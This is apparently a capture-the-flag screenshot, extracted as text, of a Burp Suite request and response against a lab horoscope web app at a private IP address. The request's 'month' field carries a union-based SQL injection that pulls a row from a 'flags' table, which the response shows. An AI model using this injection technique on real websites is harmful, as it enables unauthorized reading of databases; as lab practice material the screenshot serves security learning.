 Go
Cancel
<
>
Target: http://192.168.132.133
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
month=January"+union+select+description+from+horoscopes.flags+li
mit+1+offset+1%3b%23&day=1&year=1999
Response
Raw
Headers
Hex
HTML
Render
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>That flag was officially adopted on May 22, 1909. It
includes a blue ensign and three motifs, each signifying important
aspects of statehood. The 5 stars of the southern cross appear on
the right half, the commonwealth star and the Union Jack are shown
at left.</center></body>
</html>